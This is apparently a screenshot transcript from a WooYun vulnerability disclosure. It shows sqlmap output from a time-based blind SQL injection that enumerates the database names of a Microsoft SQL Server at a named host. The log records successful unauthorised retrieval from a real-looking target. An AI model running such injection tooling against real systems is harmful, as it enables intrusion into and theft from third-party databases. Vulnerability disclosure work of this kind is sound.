 C:\Windows\system32\cmd.exe
'--time-sec')? [Y/n] Y
[18:49:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
5
[18:49:51] [INFO] retrieved:
[18:49:57] [INFO] adjusting time delay to 1 second due to good response times
master
[18:50:25] [INFO] retrieved: model
[18:50:52] [INFO] retrieved: msdb
[18:51:13] [INFO] retrieved: New_sy_core_ZkyYw
[18:52:42] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] New_sy_core_ZkyYw
[*] tempdb
[18:53:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ic.simm.ac.cn'
[*] shutting down at 18:53:14
www.wooyun.org
C:\Python27\sqlmap>_